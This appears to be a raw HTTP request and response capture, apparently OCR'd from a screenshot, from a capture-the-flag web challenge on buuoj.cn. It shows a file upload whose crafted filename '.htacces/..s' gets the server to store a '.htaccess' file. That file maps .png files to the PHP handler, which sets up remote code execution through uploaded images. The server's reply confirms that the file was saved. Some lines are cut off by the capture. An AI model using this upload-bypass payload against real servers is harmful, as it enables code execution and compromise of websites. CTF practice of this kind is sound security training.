 POST /upload HTTP/1.1
Host: a1154a9a-e29a-42de-93b5-7b11ff75fc9c.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------11013895160529351548807983
Content-Length: 364
Origin:
http://a1154a9a-e29a-42de-93b5-7b11ff75fc9c.node3.buuoj.cn
Connection: close
Referer:
http://a1154a9a-e29a-42de-93b5-7b11ff75fc9c.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
-----------------------------11013895160529351548807983
Content-Disposition: form-data; name="image";
filename=".htacces/..s"
Content-Type: image/png
AddType application/x-httpd-php .png
-----------------------------11013895160529351548807983
Content-Disposition: form-data; name="caption"
sdf
-----------------------------11013895160529351548807983--
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 17 Apr 2020 05:48:16 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 618
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>ImgAccess</title>
<link rel="stylesheet"
href="https://cdnjs.cloudflare.com/ajax/libs/bulma/0.7.4/css/bulma.
type="text/css" media="all">
</head>
<body>
<div class="hero is-fullheight columns is-centered is-vcent
<div class="column is-half">
<div class="title">File Uploaded</div>
<a href="view/f528764d624db129b32c21fbca0cb8d6/.htaccess"> View Upl
file</a>
</div>
</div>
</body>
</html>